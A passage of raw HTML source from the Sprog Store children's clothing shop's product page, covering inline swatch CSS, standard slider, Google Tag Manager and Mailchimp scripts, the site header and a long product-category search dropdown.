                .woocommerce:not(.archive) li.product .cart.variations_form .tawcvs-swatches .swatch-item-wrapper,
                .woocommerce.single-product .cart.variations_form .tawcvs-swatches .swatch-item-wrapper,
                .wc-product-table-wrapper .cart.variations_form .tawcvs-swatches .swatch-item-wrapper,
                .woocommerce.archive .cart.variations_form .tawcvs-swatches .swatch-item-wrapper {
                 margin-top: 0px !important;
                    margin-right: 15px !important;
                    margin-bottom: 15px !important;
                    margin-left: 0px !important;
                    padding-top: 0px !important;
                    padding-right: 0px !important;
                    padding-bottom: 0px !important;
                    padding-left: 0px !important;
                }

                /*tooltip*/
                .woocommerce div.product .cart.variations_form .tawcvs-swatches .swatch .swatch__tooltip,
                .woocommerce:not(.archive) li.product .cart.variations_form .tawcvs-swatches .swatch .swatch__tooltip,
                .woocommerce.single-product .cart.variations_form .tawcvs-swatches .swatch .swatch__tooltip,
                .wc-product-table-wrapper .cart.variations_form .tawcvs-swatches .swatch .swatch__tooltip,
                .woocommerce.archive .cart.variations_form .tawcvs-swatches .swatch .swatch__tooltip {
                 width: px;
                    max-width: px;
                    line-height: 1;
                }
            </style>
			<meta name="generator" content="Powered by Slider Revolution 6.6.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://sprogstore.com/wp-content/uploads/2019/02/cropped-sprogs-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sprogstore.com/wp-content/uploads/2019/02/cropped-sprogs-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sprogstore.com/wp-content/uploads/2019/02/cropped-sprogs-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://sprogstore.com/wp-content/uploads/2019/02/cropped-sprogs-icon-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WCH69KS');</script>
<!-- End Google Tag Manager -->
	<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/0afe1c2cb658425b9578e8f21/4cf5daf14cccfc9e52797bf06.js");</script>
<link rel='stylesheet' id='select2-css' href='https://sprogstore.com/wp-content/plugins/woocommerce/assets/css/select2.css' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://sprogstore.com/wp-content/plugins/revslider/public/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body class="wp-singular product-template-default single single-product postid-65132 wp-custom-logo wp-theme-foden theme-foden woocommerce woocommerce-page woocommerce-no-js carters-4-piece-100-snug-fit-cotton-pjs-49 banners-effect-6">
<div class="loader-content">
				<div id="loader">
					<div class="chasing-dots"><div></div><div></div><div></div><div></div></div>
				</div>
			</div><div id='page' class="hfeed page-wrapper">
					<h1 class="bwp-title hide"><a href="https://sprogstore.com/" rel="home">Sprog Store</a></h1>
	<header id='bwp-header' class="bwp-header header-v14">
				<div id="bwp-topbar" class="topbar-v2 hidden-sm hidden-xs">
			<div class="topbar-inner">
				<div class="container">
					<div class="row">
						<div class="col-xl-6 col-lg-6 col-md-6 col-sm-6 topbar-left hidden-sm hidden-xs">
															<ul id="topbar_menu" class="menu"><li id="menu-item-62095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62095"><a href="https://sprogstore.com/gift-cards/">Gift Cards</a></li>
<li id="menu-item-62096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62096"><a href="https://sprogstore.com/newsletter/">Newsletter</a></li>
<li id="menu-item-62097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62097"><a href="https://sprogstore.com/rewarding-loyalty/">Rewarding Loyalty</a></li>
<li id="menu-item-62139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62139"><a href="https://sprogstore.com/my-account/">My Account</a></li>
<li id="menu-item-62098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62098"><a href="https://sprogstore.com/track-your-order/">Track Your Order</a></li>
</ul>													</div>
						<div class="col-xl-6 col-lg-6 col-md-12 col-sm-12 col-12 topbar-right">
														<div class="email hidden-xs">
								<i class="icon-envelope"></i><a href="mailto:info@sprogstore.com">info@sprogstore.com</a>
							</div>
																				</div>
					</div>
				</div>
			</div>
		</div>
							<div class="header-mobile">
		<div class="container">
			<div class="row">
								<div class="col-xl-4 col-lg-4 col-md-4 col-sm-3 col-3 header-left">
					<div class="header-menu-bg">
						<div class="navbar-header">
							<button type="button" id="show-megamenu"  class="navbar-toggle">
								<span>Menu</span>
							</button>
						</div>
					</div>
				</div>
				<div class="col-xl-4 col-lg-4 col-md-4 col-sm-6 col-6 header-center ">
							<div class="wpbingoLogo">
			<a  href="https://sprogstore.com/">
									<img src="https://sprogstore.com/wp-content/uploads/2019/02/sprogstore-logo-long-wo-tag.png" alt="Sprog Store"/>
							</a>
		</div> 
					</div>
				<div class="col-xl-4 col-lg-4 col-md-4 col-sm-3 col-3 header-right">
											<div class="wpbingo-verticalmenu-mobile">
			<div class="navbar-header">
				<button type="button" id="show-verticalmenu"  class="navbar-toggle">
					<span>Vertical</span>
				</button>
			</div>
		</div>															<div class="foden-topcart">
						<div id="cart" class="dropdown mini-cart top-cart">
	<a class="dropdown-toggle cart-icon" data-toggle="dropdown" data-hover="dropdown" data-delay="0" href="#" title="View your shopping cart">
		<div class="icons-cart"><i class="icon-shopping-bag"></i><span class="cart-count">0</span></div>
    </a>
	<div class="cart-popup">
		<div class="cart-icon-big"></div>
<ul class="cart_list product_list_widget ">
			<li class="empty">No products in the cart.</li>
	</ul><!-- end product list -->
	</div>
</div>					</div>
									</div>
							</div>
		</div>
				<div class="header-mobile-fixed">
			<div class="shop-page">
				<a href="https://sprogstore.com/shop/"><i class="icon-shop"></i></a>
			</div>
			<div class="my-account">
				<a href="https://sprogstore.com/my-account/"><i class="icon-user"></i></a>
			</div>		
			<!-- Begin Search -->
						<div class="search-box">
				<div class="search-toggle"><i class="icon-search"></i></div>
			</div>
						<!-- End Search -->
						<div class="wishlist-box">
				<a href="https://sprogstore.com/wishlist/"><i class="icon-like"></i></a>
			</div>
					</div>
			</div>
			<div class="header-desktop">
			<div class="header-top">
				<div class="container">
					<div class="row ">
						<div class="col-xl-2 col-lg-2 col-md-6 col-sm-6 col-12 header-left">
									<div class="wpbingoLogo">
			<a  href="https://sprogstore.com/">
									<img src="https://sprogstore.com/wp-content/uploads/2019/02/sprogstore-logo-long-wo-tag.png" alt="Sprog Store"/>
							</a>
		</div> 
							</div>
						<div class="col-xl-6 col-lg-6 col-md-12 col-sm-12 col-12 header-search-form hidden-sm hidden-xs">
							<!-- Begin Search -->
															<form role="search" method="get" class="search-from ajax-search" action="https://sprogstore.com/" data-admin="https://sprogstore.com/wp-admin/admin-ajax.php" data-noresult="No Result" data-limit="6">
	<div class="search-box">
		<button id="searchsubmit2" class="btn" type="submit">
			<span class="search-icon">
				<i class="icon-search"></i>
			</span>
			<span>search</span>
		</button>
		<input type="text" value="" name="s" id="ss" class="input-search s" placeholder="Search product, catalogue..." />
		<div class="result-search-products-content">
			<ul class="result-search-products">
			</ul>
		</div>
	</div>
	<input type="hidden" name="post_type" value="product" />
		<div class="select_category pwb-dropdown dropdown">
		<span class="pwb-dropdown-toggle dropdown-toggle" data-toggle="dropdown">Category</span>
		<span class="caret"></span>
		<ul class="pwb-dropdown-menu dropdown-menu category-search">
		<li data-value="" class="active">All Category</li>
							<li data-value="baby" class="">Baby</li>
					
				
									<li data-value="baby-bedding" class="">Baby Bedding</li>
										
										<li data-value="baby-boy-bedding" class="">Baby Boy Bedding</li>
										<li data-value="baby-girl-bedding" class="">Baby Girl Bedding</li>
										<li data-value="baby-sheets" class="">Baby Sheets</li>
										<li data-value="blankets-baby-bedding" class="">Blankets</li>
										<li data-value="crib-sheets" class="">Crib Sheets</li>
										<li data-value="receiving-blankets" class="">Receiving Blankets</li>
										<li data-value="swaddle-blankets" class="">Swaddle Blankets</li>
														<li data-value="baby-boy" class="">Baby Boy</li>
										
										<li data-value="baby-boy-health-safety" class="">Baby Boy Health &amp; Safety</li>
										<li data-value="baby-boy-proofing" class="">Baby Boy Proofing</li>
										<li data-value="baby-boy-toys-gifts" class="">Baby Boy Toys &amp; Gifts</li>
														<li data-value="baby-feeding" class="">Baby Feeding</li>
										
										<li data-value="baby-boy-feeding" class="">Baby Boy Feeding</li>
										<li data-value="baby-girl-feeding" class="">Baby Girl Feeding</li>
										<li data-value="pacifiers-teethers" class="">Pacifiers &amp; Teethers</li>
														<li data-value="baby-girl" class="">Baby Girl</li>
										
										<li data-value="baby-girl-health-safety" class="">Baby Girl Health &amp; Safety</li>
										<li data-value="baby-girl-proofing" class="">Baby Girl Proofing</li>
										<li data-value="baby-girl-toys-gifts" class="">Baby Girl Toys &amp; Gifts</li>
														<li data-value="baby-health-safety" class="">Baby Health &amp; Safety</li>
										
										<li data-value="thermometer" class="">Thermometer</li>
														<li data-value="baby-neutral" class="">Baby Neutral</li>
										
														<li data-value="baby-oral-care" class="">Baby Oral Care</li>
										
														<li data-value="baby-proofing" class="">Baby Proofing</li>
										
														<li data-value="baby-skin-care-grooming" class="">Baby Skin Care &amp; Grooming</li>
										
														<li data-value="newborn" class="">Newborn</li>
										
														<li data-value="preemie" class="">Preemie</li>
										
													
							<li data-value="baby-essentials" class="">Baby Essentials</li>
					
				
								
							<li data-value="bags" class="">Bags</li>
					
				
									<li data-value="backpacks" class="">Backpacks</li>
										
										<li data-value="boy-backpacks" class="">Boy Backpacks</li>
														<li data-value="lunch-bags" class="">Lunch Bags</li>
										
										<li data-value="girl-lunch-bags" class="">Girl Lunch Bags</li>
													
							<li data-value="kid" class="">Kid</li>
					
				
									<li data-value="boy" class="">Boy</li>
										
														<li data-value="girl" class="">Girl</li>
										
													
							<li data-value="new-arrivals" class="">New Arrivals</li>
					
				
								
							<li data-value="nightgowns" class="">Nightgowns</li>
					
				
								
							<li data-value="socks" class="">Socks</li>
					
				
									<li data-value="baby-boy-socks" class="">Baby Boy Socks</li>
										
														<li data-value="boy-socks" class="">Boy Socks</li>
										
														<li data-value="toddler-boy-socks" class="">Toddler Boy Socks</li>
										
													
							<li data-value="socks-tights" class="">Socks &amp; Tights</li>
					
				
									<li data-value="baby-girl-socks-tights" class="">Baby Girl Socks &amp; Tights</li>
										
														<li data-value="girl-socks-tights" class="">Girl Socks &amp; Tights</li>
										
														<li data-value="toddler-girl-socks-tights" class="">Toddler Girl Socks &amp; Tights</li>
										
													
							<li data-value="toddler" class="">Toddler</li>
					
				
									<li data-value="toddler-boy" class="">Toddler Boy</li>
										
														<li data-value="toddler-girl" class="">Toddler Girl</li>
										
														<li data-value="toddler-oral-care" class="">Toddler Oral Care</li>
										
													
							<li data-value="bedding-home-accessories" class="">Bedding &amp; Home Accessories</li>
					
				
								
							<li data-value="jackets-outerwear" class="">Jackets &amp; Outerwear</li>
					
				
									<li data-value="baby-boy-jackets-outerwear" class="">Baby Boy Jackets &amp; Outerwear</li>
										
														<li data-value="baby-girl-jackets-outerwear" class="">Baby Girl Jackets &amp; Outerwear</li>
										
														<li data-value="boy-jackets-outerwear" class="">Boy Jackets &amp; Outerwear</li>
										
														<li data-value="girl-jackets-outerwear" class="">Girl Jackets &amp; Outerwear</li>
										
														<li data-value="toddler-boy-jackets-outerwear" class="">Toddler Boy Jackets &amp; Outerwear</li>
										
														<li data-value="toddler-girl-jackets-outerwear" class="">Toddler Girl Jackets &amp; Outerwear</li>
										
													
							<li data-value="rompers-jumpsuits" class="">Rompers &amp; Jumpsuits</li>
					
				
									<li data-value="baby-boy-rompers-jumpsuits" class="">Baby Boy Rompers &amp; Jumpsuits</li>
										
														<li data-value="baby-girl-rompers-jumpsuits" class="">Baby Girl Rompers &amp; Jumpsuits</li>
										
														<li data-value="girl-rompers-jumpsuits" class="">Girl Rompers &amp; Jumpsuits</li>
										
														<li data-value="toddler-girl-rompers-jumpsuits" class="">Toddler Girl Rompers &amp; Jumpsuits</li>
										
													
							<li data-value="swimwear" class="">Swimwear</li>
					
				
									<li data-value="baby-boy-swimwear" class="">Baby Boy Swimwear</li>
										
														<li data-value="baby-girl-swimwear" class="">Baby Girl Swimwear</li>
										
														<li data-value="boy-swimwear" class="">Boy Swimwear</li>
										
														<li data-value="girl-swimwear" class="">Girl Swimwear</li>
										
														<li data-value="one-piece-swimwear" class="">One Piece Swimwear</li>
										
														<li data-value="rashguards" class="">Rashguards</li>
										
														<li data-value="swimwear-trunks" class="">Swimwear Trunks</li>
										
														<li data-value="tankini" class="">Tankini</li>
										
														<li data-value="toddler-boy-swimwear" class="">Toddler Boy Swimwear</li>
										
														<li data-value="toddler-girl-swimwear" class="">Toddler Girl Swimwear</li>
										
													
							<li data-value="underwear" class="">Underwear</li>
					
				
									<li data-value="boxers-briefs" class="">Boxers &amp; Briefs</li>
										
														<li data-value="boy-underwear" class="">Boy Underwear</li>
										
										<li data-value="boy-boxers-briefs" class="">Boy Boxers &amp; Briefs</li>
										<li data-value="boy-undershirts" class="">Boy Undershirts</li>
														<li data-value="girl-underwear" class="">Girl Underwear</li>
										
										<li data-value="girl-panties-undies" class="">Girl Panties &amp; Undies</li>
										<li data-value="girl-undershirts" class="">Girl Undershirts</li>
														<li data-value="panties-undies" class="">Panties &amp; Undies</li>
										
														<li data-value="toddler-boy-underwear" class="">Toddler Boy Underwear</li>
										
										<li data-value="toddler-boy-boxers-briefs" class="">Toddler Boy Boxers &amp; Briefs</li>
										<li data-value="toddler-boy-undershirts" class="">Toddler Boy Undershirts</li>
														<li data-value="toddler-girl-underwear" class="">Toddler Girl Underwear</li>
										
										<li data-value="toddler-girl-panties-undies" class="">Toddler Girl Panties &amp; Undies</li>
										<li data-value="toddler-girl-undershirts" class="">Toddler Girl Undershirts</li>
														<li data-value="undershirts" class="">Undershirts</li>
										
													
							<li data-value="uncategorized" class="">Uncategorized</li>
					
				
								
							<li data-value="accessories" class="">Accessories &amp; More</li>
					
				
									<li data-value="baby-boy-accessories-more" class="">Baby Boy Accessories &amp; More</li>
										
										<li data-value="baby-boy-bow-ties" class="">Baby Boy Bow Ties</li>
										<li data-value="baby-boy-caps-booties-mittens" class="">Baby Boy Caps, Booties &amp; Mittens</li>
														<li data-value="baby-girl-accessories-more" class="">Baby Girl Accessories &amp; More</li>
										
										<li data-value="baby-girl-caps-booties-mittens" class="">Baby Girl Caps, Booties &amp; Mittens</li>
										<li data-value="baby-girl-hair-accessories" class="">Baby Girl Hair Accessories</li>
														<li data-value="belts" class="">Belts</li>
										
														<li data-value="bow-ties" class="">Bow Ties</li>
										
														<li data-value="boy-accessories-more" class="">Boy Accessories &amp; More</li>
										
										<li data-value="boy-belts" class="">Boy Belts</li>
										<li data-value="boy-bow-ties" class="">Boy Bow Ties</li>
														<li data-value="girl-accessories-more" class="">Girl Accessories &amp; More</li>
										
														<li data-value="hair-accessories" class="">Hair Accessories</li>
										
														<li data-value="hats" class="">Hats</li>
										
														<li data-value="masks" class="">Masks</li>
										
														<li data-value="sunglasses" class="">Sunglasses</li>
										
										<li data-value="baby-boy-sunglasses" class="">Baby Boy Sunglasses</li>
										<li data-value="baby-girl-sunglasses" class="">Baby Girl Sunglasses</li>
										<li data-value="boy-sunglasses" class="">Boy Sunglasses</li>
										<li data-value="girl-sunglasses" class="">Girl Sunglasses</li>
										<li data-value="toddler-boy-sunglasses" class="">Toddler Boy Sunglasses</li>
										<li data-value="toddler-girl-sunglasses" class="">Toddler Girl Sunglasses</li>
														<li data-value="toddler-boy-accessories-more" class="">Toddler Boy Accessories &amp; More</li>
										
										<li data-value="toddler-boy-hats" class="">Toddler Boy Hats</li>
														<li data-value="toddler-girl-accessories-more" class="">Toddler Girl Accessories &amp; More</li>
										
										<li data-value="toddler-girl-hair-accessories" class="">Toddler Girl Hair Accessories</li>
										<li data-value="toddler-girl-masks" class="">Toddler Girl Masks</li>
													
							<li data-value="bath-time" class="">Bath Time</li>
					
				
									<li data-value="baby-boy-bath-time" class="">Baby Boy Bath Time</li>
										
										<li data-value="baby-boy-towels-wash-cloths" class="">Baby Boy Towels &amp; Wash Cloths</li>
														<li data-value="baby-girl-bath-time" class="">Baby Girl Bath Time</li>
										
										<li data-value="baby-girl-towels-wash-cloths" class="">Baby Girl Towels &amp; Wash Cloths</li>
														<li data-value="baby-shampoos-body-washes" class="">Baby Shampoos &amp; Body Washes</li>
										
														<li data-value="baby-towels-wash-cloths" class="">Baby Towels &amp; Wash Cloths</li>
										
													
							<li data-value="bibs-burp-cloths" class="">Bibs &amp; Burp Cloths</li>
					
				
								
							<li data-value="bodysuits" class="">Bodysuits</li>
					
				
									<li data-value="baby-boy-bodysuits" class="">Baby Boy Bodysuits</li>
										
														<li data-value="baby-girl-bodysuits" class="">Baby Girl Bodysuits</li>
										
														<li data-value="fashion-bodysuits" class="">Fashion Bodysuits</li>
										
														<li data-value="graphic-slogan-bodysuits" class="">Graphic &amp; Slogan Bodysuits</li>
										
														<li data-value="multi-pack-bodysuits" class="">Multi-pack Bodysuits</li>
										
													
							<li data-value="bottoms" class="">Bottoms</li>
					
				
									<li data-value="active-bottoms" class="">Active Bottoms</li>
										
														<li data-value="baby-boy-bottoms" class="">Baby Boy Bottoms</li>
										
														<li data-value="baby-girl-bottoms" class="">Baby Girl Bottoms</li>
										
														<li data-value="boy-bottoms" class="">Boy Bottoms</li>
										
														<li data-value="girl-bottoms" class="">Girl Bottoms</li>
										
														<li data-value="jeans" class="">Jeans</li>
										
														<li data-value="jeggings" class="">Jeggings</li>
										
														<li data-value="leggings" class="">Leggings</li>
										
														<li data-value="pants" class="">Pants</li>
										
														<li data-value="shorts" class="">Shorts</li>
										
														<li data-value="skirts-skorts" class="">Skirts &amp; Skorts</li>
										
														<li data-value="toddler-boy-bottoms" class="">Toddler Boy Bottoms</li>
										
														<li data-value="toddler-girl-bottoms" class="">Toddler Girl Bottoms</li>
										
													
							<li data-value="caps-booties-mittens" class="">Caps, Booties &amp; Mittens</li>
					
				
								
							<li data-value="dresses" class="">Dresses</li>
					
				
									<li data-value="baby-girl-dresses" class="">Baby Girl Dresses</li>
										
														<li data-value="girl-dresses" class="">Girl Dresses</li>
										
														<li data-value="toddler-girl-dresses" class="">Toddler Girl Dresses</li>
										
													
							<li data-value="footwear" class="">Footwear</li>
					
				
									<li data-value="baby-shoes" class="">Baby Shoes</li>
										
										<li data-value="baby-boy-shoes" class="">Baby Boy Shoes</li>
										<li data-value="baby-girl-shoes" class="">Baby Girl Shoes</li>
														<li data-value="boy-footwear" class="">Boy Footwear</li>
										
										<li data-value="baby-boy-footwear" class="">Baby Boy Footwear</li>
										<li data-value="kid-boy-footwear" class="">Kid Boy Footwear</li>
										<li data-value="toddler-boy-footwear" class="">Toddler Boy Footwear</li>
														<li data-value="casual-shoes" class="">Casual Shoes</li>
										
										<li data-value="baby-boy-casual-shoes" class="">Baby Boy Casual Shoes</li>
										<li data-value="baby-girl-casual-shoes" class="">Baby Girl Casual Shoes</li>
										<li data-value="kid-boy-casual-shoes" class="">Kid Boy Casual Shoes</li>
										<li data-value="toddler-boy-casual-shoes" class="">Toddler Boy Casual Shoes</li>
										<li data-value="toddler-girl-casual-shoes" class="">Toddler Girl Casual Shoes</li>
														<li data-value="dress-shoes" class="">Dress Shoes</li>
										
										<li data-value="baby-boy-dress-shoes" class="">Baby Boy Dress Shoes</li>
										<li data-value="baby-girl-dress-shoes" class="">Baby Girl Dress Shoes</li>
										<li data-value="kid-boy-dress-shoes" class="">Kid Boy Dress Shoes</li>
										<li data-value="kid-girl-dress-shoes" class="">Kid Girl Dress Shoes</li>
										<li data-value="toddler-boy-dress-shoes" class="">Toddler Boy Dress Shoes</li>
										<li data-value="toddler-girl-dress-shoes" class="">Toddler Girl Dress Shoes</li>
														<li data-value="flats" class="">Flats</li>
										
										<li data-value="baby-girl-flats" class="">Baby Girl Flats</li>
										<li data-value="kid-girl-flats" class="">Kid Girl Flats</li>
										<li data-value="toddler-girl-flats" class="">Toddler Girl Flats</li>
														<li data-value="flip-flops" class="">Flip Flops</li>
										
										<li data-value="baby-boy-flip-flops" class="">Baby Boy Flip Flops</li>
										<li data-value="baby-girl-flip-flops" class="">Baby Girl Flip Flops</li>
										<li data-value="kid-boy-flip-flops" class="">Kid Boy Flip Flops</li>
										<li data-value="kid-girl-flip-flops" class="">Kid Girl Flip Flops</li>
										<li data-value="toddler-boy-flip-flops" class="">Toddler Boy Flip Flops</li>
										<li data-value="toddler-girl-flip-flops" class="">Toddler Girl Flip Flops</li>
														<li data-value="girl-footwear" class="">Girl Footwear</li>
										
										<li data-value="baby-girl-footwear" class="">Baby Girl Footwear</li>
										<li data-value="kid-girl-footwear" class="">Kid Girl Footwear</li>
										<li data-value="toddler-girl-footwear" class="">Toddler Girl Footwear</li>
														<li data-value="sandals" class="">Sandals</li>
										
										<li data-value="baby-boy-sandals" class="">Baby Boy Sandals</li>
										<li data-value="baby-girl-sandals" class="">Baby Girl Sandals</li>
										<li data-value="kid-boy-sandals" class="">Kid Boy Sandals</li>
										<li data-value="kid-girl-sandals" class="">Kid Girl Sandals</li>
										<li data-value="toddler-boy-sandals" class="">Toddler Boy Sandals</li>
										<li data-value="toddler-girl-sandals" class="">Toddler Girl Sandals</li>
														<li data-value="school-shoes" class="">School Shoes</li>
										
										<li data-value="baby-girl-school-shoes" class="">Baby Girl School Shoes</li>
										<li data-value="kid-boy-school-shoes" class="">Kid Boy School Shoes</li>
										<li data-value="kid-girl-school-shoes" class="">Kid Girl School Shoes</li>
										<li data-value="toddler-girl-school-shoes" class="">Toddler Girl School Shoes</li>
														<li data-value="sneakers" class="">Sneakers</li>
										
										<li data-value="baby-boy-sneakers" class="">Baby Boy Sneakers</li>
										<li data-value="baby-girl-sneakers" class="">Baby Girl Sneakers</li>
										<li data-value="kid-boy-sneakers" class="">Kid Boy Sneakers</li>
										<li data-value="toddler-boy-sneakers" class="">Toddler Boy Sneakers</li>
										<li data-value="toddler-girl-sneakers" class="">Toddler Girl Sneakers</li>
													
							<li data-value="one-piece" class="">One Piece</li>
					
				
									<li data-value="baby-boy-one-piece" class="">Baby Boy One Piece</li>
										
														<li data-value="baby-girl-one-piece" class="">Baby Girl One Piece</li>
										
														<li data-value="overall" class="">Overall</li>
										
														<li data-value="sleep-play" class="">Sleep &amp; Play</li>
										
													
							<li data-value="sets" class="">Sets</li>
					
				
									<li data-value="baby-boy-sets" class="">Baby Boy Sets</li>
										
														<li data-value="baby-girl-sets" class="">Baby Girl Sets</li>
										
														<li data-value="boy-sets" class="">Boy Sets</li>
										
														<li data-value="casual-dress-sets" class="">Casual Dress Sets</li>
										
														<li data-value="costume-sets" class="">Costume Sets</li>
										
														<li data-value="dresses-rompers" class="">Dresses &amp; Rompers</li>
										
														<li data-value="gift-sets" class="">Gift Sets</li>
										
														<li data-value="girl-sets" class="">Girl Sets</li>
										
														<li data-value="leggings-sets" class="">Leggings Sets</li>
										
														<li data-value="multi-pack" class="">Multi-pack</li>
										
														<li data-value="pant-sets" class="">Pant Sets</li>
										
														<li data-value="polo-sets" class="">Polo Sets</li>
										
														<li data-value="rashguard-sets" class="">Rashguard Sets</li>
										
														<li data-value="short-sets" class="">Short Sets</li>
										
														<li data-value="skirt-skort-sets" class="">Skirt &amp; Skort Sets</li>
										
														<li data-value="sleep-bag-gown-sets" class="">Sleep Bag &amp; Gown Sets</li>
										
														<li data-value="toddler-boy-sets" class="">Toddler Boy Sets</li>
										
														<li data-value="toddler-girl-sets" class="">Toddler Girl Sets</li>
										
													
							<li data-value="sleepwear" class="">Sleepwear</li>
					
				
									<li data-value="baby-boy-sleepwear" class="">Baby Boy Sleepwear</li>
										
														<li data-value="baby-girl-sleepwear" class="">Baby Girl Sleepwear</li>
										
														<li data-value="boy-sleepwear" class="">Boy Sleepwear</li>
										
														<li data-value="girl-sleepwear" class="">Girl Sleepwear</li>
										
														<li data-value="onesies-sleepsuits-sleep-play" class="">Onesies, Sleepsuits &amp; Sleep &amp; Play</li>
										
														<li data-value="pjs" class="">PJs</li>
										
														<li data-value="sleep-bags-gowns" class="">Sleep Bags &amp; Gowns</li>
										
														<li data-value="toddler-boy-sleepwear" class="">Toddler Boy Sleepwear</li>
										
														<li data-value="toddler-girl-sleepwear" class="">Toddler Girl Sleepwear</li>
										
													
							<li data-value="tops" class="">Tops</li>
					
				
									<li data-value="baby-boy-tops" class="">Baby Boy Tops</li>
										
														<li data-value="baby-girl-tops" class="">Baby Girl Tops</li>
										
														<li data-value="blouses" class="">Blouses</li>
										
														<li data-value="boy-tops" class="">Boy Tops</li>
										
														<li data-value="girl-tops" class="">Girl Tops</li>
										
														<li data-value="polos" class="">Polos</li>
										
														<li data-value="shirts" class="">Shirts</li>
										
														<li data-value="tanks" class="">Tanks</li>
										
														<li data-value="tees" class="">Tees</li>
										
														<li data-value="toddler-boy-tops" class="">Toddler Boy Tops</li>
										
														<li data-value="toddler-girl-tops" class="">Toddler Girl Tops</li>
										
														<li data-value="tunics" class="">Tunics</li>
										
													
							<li data-value="toys-gifts" class="">Toys &amp; Gifts</li>
					
				
									<li data-value="baby-rattles" class="">Baby Rattles</li>
										
													
							<li data-value="sale" class="">Sale</li>
					
				
									<li data-value="the-ralph-lauren-sale" class="">The Ralph Lauren Sale</li>
										
										<li data-value="20off-rl-sale" class="">20%OFF - RL Sale</li>
										<li data-value="40off-rl-sale" class="">40%OFF - RL Sale</li>
										<li data-value="30off-rl-sale" class="">30%OFF - RL Sale</li>
														<li data-value="colour-tag-clearance" class="">Colour Tag Clearance</li>
										
										<li data-value="50off-red-tag" class="">50%OFF - Red Tag</li>
										<li data-value="40off-green-tag" class="">40%OFF - Green Tag</li>
										<li data-value="30off-blue-tag" class="">30%OFF - Blue Tag</li>
										<li data-value="20off-yellow-tag" class="">20%OFF - Yellow Tag</li>
													
					</ul>	
		<input type="hidden" name="product_cat" class="product-cat" value=""/>
	</div>	
	</form>														<!-- End Search -->	
						</div>
						<div class="col-xl-4 col-lg-4 col-md-6 col-sm-6 col-12 header-right">
														<div class="phone hidden-md hidden-sm hidden-xs ">
								<div class="box-icon"><i class="icon-phone"></i></div>
								<div class="content">
									<label>call us</label>
									<a href="tel:050 118 1818">050 118 1818</a>
								</div>
							</div>
														<div class="header-page-link">
								<!-- Begin Search -->
																<div class="search-box hidden-lg hidden-md">
									<div class="search-toggle"><i class="icon-search"></i></div>
								</div>
																<!-- End Search -->
																	<div class="block-top-link">
																			</div>
																								<div class="wishlist-box">
									<a href="https://sprogstore.com/wishlist/"><i class="icon-like"></i></a>
								</div>
																								<div class="compare-box hidden-sm hidden-xs">        
									<a href="/?action=yith-woocompare-view-table&iframe=yes" class="yith-woocompare-open">Compare</a>
								</div>
																								<div class="foden-topcart">
